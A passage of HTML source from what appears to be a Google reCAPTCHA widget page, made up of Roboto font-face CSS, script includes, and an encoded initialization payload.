  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0iPy8lyAtGSrQlJ5_HngIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0iPy8lyAtGSrQlJ5_HngIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0iPy8lyAtGSrQlJ5_HngIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CpMKVw68bwo3Dn8Otw5TCrgtUJsKOwqbDvMKhw4IkVcOnw4PClcOgwo49AMOcDDzCp2IGwrzCt8O8MlvDqxpYw7x/SSRceULCoMOETAs3w5dmwpcmcDBvZFU6w6LDlMKcwrFPwrI5ImcBYcKsBjxsPcKIwrfCkcKpdsOmYcO6w6/CqsK1KMO7DMK+w4Mawo4gwo7Cu8K5w7oxwpp0w4DDlcKVPcKfScK5YyjDhMKpw64xBFDClsOQEErDsSbDpVzCt2wBQAvCtwTDjnlNKnNNV8OMUcOFw5J4BFHCuwt7CcKifjdawrsXw5DDjsK4IsKcwojCssKPw7Bsw7hKMcKmN2/Di8OoUcO3w7rDqwnChcOwwq0iCsOOPirCgsOPMHhwKcOsw7rCiSLDk8OEFHAYwofDqlnCj8OIwqzDrsO1YQbDrMKtwqDCrH3CkEIMw6vDm8K3wqoBw7kKwrzCn8KJwqbDvX3DsMKNwonDsUhlwrhaw681w4nDuMKBXsKRw50APMOcW8KkTB/[base64]/w6Q2fE1aeAvDhh1ycsKJwqFMZgzDisOzcmdsw61xfMOiDMOkVj06w6McPMOCw4bCqcK2aR/ChcOrFHwEw580UxNkQsKuwo/[base64]/DucO6w6JGKsObBsOVCcOcW8KXwqUVw5gYJ8Ouw65ewqnDoXo/[base64]/QcOlw5TCn8KPVMO4ehPDhk0eQcK5w6vCqzkQw7cawo82b3vDu8OGdjjDimVWKMO+w4MGRmTCllDDn8Okw77Dhj3CmMKUw6hwwqnDvQ5KKEsLDVQzw6Rhw5/[base64]/wprDlVjDnh/[base64]/Cmx3Cu8KIw57Cp8KZbXNafhrDviXDhcKbAQDClWPDjQ3Cq8Oqw7RBw5tqw6fCrsOpwpDDn8KcJ3rCqMKPw51SNAMxw5t8OsO5aMKMJsKHwodDwrLDn8Ogw7dvT8K4wo3DsiMtwr/DlcORVsKWw7M0aMO5QsK+J8OcRcO/w47DklDDgMKfGMKycSDCngDDsEctwqpYw47DnGPCjkjCncKpVcOLVx3DjcOpB8K/dsOqGSnCssOTwpTDnndbJ8O/OMKfw6zDtRXDrsOSwr/CpMKyQMKMw6rCtsOAw77Dmi4kJsKyScOeCC4AYsOJZhzDvxfDp8KiTMK7asK9wpTCjsKJHwbCv8KXwovCvSZqw73Cl04Zc8Oyagh6wr7DkibDrsKqw5bChMOqw4Q3AMO9wpHCm8KoC8OWwqkQwpXDpsK/wqTCpcKFOzcRwqRmWmTDgHXClE7CoBXDmGPDkcOxbgAvw7jChE/DtHcDUiDCoMONLsOlwozCkMK3EsOGw5vDncOdw64JbEcwYloSYCUIw7XDuMO2wpDCr0gCVCoZwqbCpQhBe8ObfXJJV8O8CnM/ej/Cr8OZwoA3BWjDmGDDs23CmMO7f8OVw48+VsOlw4TDlE/[base64]/GRDCicK/OMKPw4zCkU3CkMOTwoPDg1jDhybCnXnDkRgowrIFw7g7FcOxwqVuSw9kwrrDjyLDtcO4dsKxBirDusKiw7nCo0YNwr8wTcOww7A/w59RK8OudMOewo93DjMdNsOzw7JpZMKCw5LCiMOmLMKERsOGw5nCtTMIOydVw6B9XgXDkibDpDAJwrjDvGpsVMOlw5nDqcOPwpRew5vCpxYDMMKHZ8KNwrtVw7PDpMKAwqPCkMKlwqTCl8K6dm/[base64]/KcOJYMO9Y8KiV8OCFMKdwoE5wr4IworDksOxbz1CeMKEw4/CvXbDo1BAP8O1PhEBTGPDgGAVM0DDjWTDjMOpw4/DjXpoworCuWUyWl1ed8Orwo4cw45Dw69yAmjCiHoMwoxmTRLCplLDpgzDrcOvw7bCtgBNUMOIwqDDiMO/A2cNfVxsw48Se8O6wo7Cp3FhwpRVbhMyw5luw4XDhxEMZXN8wodANsOYVMKawpjDocKVw7x2w4nCiwzDtcOUw48ePcKTwrNuw4FwI1dbw5UNacKhNjXDqMKnDMOafMK6AcKEJ8OWYg/CvsOENsKOw6E3ExU3wojClEvDkBvDrcO2HzXDjWkBwpt7B8OuwpsUw5laRcKDP8O5LyRDbD07w4M2w6bDmR3DgFUow6TChcOQZg8ldcOnwpHCp2AIw44yVcOyw5vCuMKUwp/CiUPDiVtre0sud8KKD8KGOcKTf8OXwpw/[base64]/[base64]/DhiAUB8K5JC3DkMOLBVbDszg7fMKgwovDgsKSZcKEAlJxw6ZRAsKkw6XCvsK0w6TCocO2QVobwprCmiVSDsKVwp/[base64]/DhMOewp3ClcO3a1XCiV/Cg3AQwqXDkMKdL8KKXcK1w6xfwpbDoMOAwpAQwrvCg8Kww73DmxrDtFBIYsORwpsMBF3CkcOVw6vCm8Oqw6jCqXjCq8O5w7LDogzDuMKIw47DpMKkwrZUSlkWNcKYwp5Cwp8nC8OWPWguY8KDWFjDgcK2PMKWw4PCkj/CgzZ5Qm0jwqbDnjQ8WlfCs8KhMSvCj8Oiw5ZoG17Cpz3Do8O/w5Ufw7nDtMOUeB7Cn8Odw7k8LcKMwq3Ct8KENQ88YHfDni43wpxNf8OiJ8OpwqsDwoQEw4DCtcOLDsOtw5VqwobCisO6wpglw6fCtGzDsMO/Ol9pw7PCpE0lMcK+ZsOUw5/[base64]/DiBAUwql+YjfCh8O4w4QOd1PDqhjDnMOtNUDDq8KfCQR4LsK0Kj5fwrTDmMOcG2UVw70rQDg3w7QzBFHDrcKOwrkUasOuw7DCtMO3MCLCpcOkw4/DjBvDscO3w4YZw7wQJ3vDjMKFJ8OYcR/Cg8K2G0LCusO8wqp3ez4Ywq4+GWdSbsOowo9YwoDCqcOQw6IpSGbCjj4GwoIIwok7w6k5w4gvw6XCmsOIw58XIcKkLwXDksKfwqxIwqHDhX7DoMOaw7s4H1ZUw5HDscKww51HJHRIw6vCoVPCvcO/VsKDw6fDqXdJwocww7odw7jCkMKaw7MBcX7DhG/DtVrDn8OTTMKAwq1Nw6XDocOsfljCqGLCnjPCrlzCvcOHX8OgbMKmelLDo8O9w4DCh8OUdcKcw7rDvcOUC8KSB8KfPMONw5xGFsOtAcKgw4TCn8KYw6sgwrIYwrpRw7JCwq3DpMK3wovCkMKMen4lHCARXWZYw5g2w6/DicK0w5fCh0DCr8OTUTc1wqN9LUkVw55RS2vDtz3CsnwDwpJ5wqs8wphpw40KwqDDlhFncsO1w6bDuiBlwrDDk2rDksKjcMK6w4jDvMKqwqvDjcOgwrXDtg/DiXtUw63Cv2teD8Kjw6cpwpHChATCqcO3fsK0wrjClcOzHMK1w5BeTT3DncKBFgxbJA1mElIqMV3CjcO8WnUMw6RAwrBUHxd4wqnDt8OET1FHb8KOWF9DZDQYfsOmWMOZC8KJHcK4wrsdw6lywoQVwoMXwqJRbjhrHmVWwrQTcDrDkMKUw6dEwr/CuDTDkzjDh8OKw43Cuy7CjsOObsKDw6wHwpTCgzkUVRFuO8OhaQsDFcKHDsOgO1/DmRvDosOyIUsIw5VMw5lZwpDDvcOkbCEbW8KEw4TCsRTDgnrCjMKjwrvDhm9/DHUqwqdkw5XCt0jDoR3CtiBSw7HCo2jCqn7CvyXDncOSw7Yjw5B+DFnDgsKswr8ew6smMMKuw6PDoMOPwo/CuzUGwqDClMK5K8KGwrfDicOqw49Aw4nCqcKSw400wpDCnsO5w5Nxw47Ct0sfwojCtcKLw4xVwowLw5MoI8OwdzLDiW3DocKPwrYcwqvDg8KsUmXCmMKEwq/Cnm9fKMKgw5hyw6vCoMKEbMOsOxXCgHHCpAzDiDwVA8KqJhPCvsO1w5JLwpA3M8KGwojCnGrDq8ODIhjCtyMGIMKBX8KmZErCjxfCk37DplM3TMKqwr/Dsg9JE38OdR58bEppw4R2NA/DnVTDssKkw7TDh2UeamzDpBc9EEzCpMOjw4ALYcKjcUIwwpJIbnZRw5nDtsKaw6LCqSEMwptofgMAwphWw5/CnWxqwrwUHsKvwpzDp8OHw4omwqprFMO5w7XDicKxPcOXwrjDkUfCmDbCucOMwr3DvTcLbFNSwqfCjRXDs8KrUAPCtngQw7PDuyTDvw04w7Z/wqbDsMOGwqt/worCgi/DssOewqg6CSUawpsIIsK1w5zChk3DgGbCizDDqcOlw6VZw5jDgcO9wp/CiyVhRsOHwoTDhsKVw4syFmrDlsOnwoQResKCw6nCgcOjw7jDncK3w7HDjRnDs8KLwol+w5JKw7QhIMOOeMKjwqNaD8KZw5PCoMO0w7U7VgJxXDDDqA/[base64]/[base64]/DnMO6McOMwq8QdsKKAMKlwobCvG0IHzDCpmfDgmzDj8K8wpPDpsOPwo1xw6o0eF7DlAXCulnCsD/Dt8Onw7VUE8KQwqNweMKDGMOFBMOTw7HCosK5w513wodPw5TDqwopwo4DwpLDjzNSU8OBRcOZw7XDssOueBRkwqHDihQQYT1qYDfDi8OsD8O6Uy0xXMKzXcKFwqXDqsOVw47Dv8KqaHLDmcO8XMOtw6DCh8OLU3zDmHAHw73DkcK6Zy/CkMOEwoLCnlXCoMO4esOYacO1ScK0w5HCm8OAe8OWw5dnw75If8O1w6tAwrEmblVpwp10w4rDk8OPw611wp/Cj8OUwqRFw7zDkXjDicOywpnDo3pKY8KOw6DDqVVKw5txVMKuw6AAKMKDFm9Vw6sfeMOZLQ5Xw7YZwrsxwpdVMGNxVkXDvMKIRlnCuAwvw6XDq8KYw6zDs1jDhGTCicKgw4gqw5rCnl1pAMK/w7ogw4HCjhTDuzLDs8OGw4HCry7CksOAwr3DrXDDiMOhw6zCn8KLwqDCqWQsQ8ONw7Ukw6TCpMOucUfCjMOtfVDDsDHDnT0Iw6/Ct0PDtHTDiMOLTHXCiMKGw4R5dsKLSzowJSnCrlI4woF8Cx/Ds3PDpsOtw4Yiwp1Zw5w5EMOAw6lWMsKgwqsFWyUxw5bDu8OLBMO9QBc4w5JsZsKzwpJ0PVJAw6PDiMOww7YdQXvCpsOFHcOSwovChMOSw6PDlg/DtcKgR37CqVjCgm/[base64]/BMKJw67CjsOPw4YjMS8Ha3zDk0PDqhPDjcO/w4E3fsO8woDCqlFoNn/[base64]/woHCsxgyw6fDp8OlFATCmEcYw4VjwrbDtsO9woZrwo/CskRXw5wmw7pOdVjCjMK+LsOGEsOjLcObfsKyfE9VQjt2QF3Cn8Okw7DCk3Nfwr56wo3DgcOec8Kc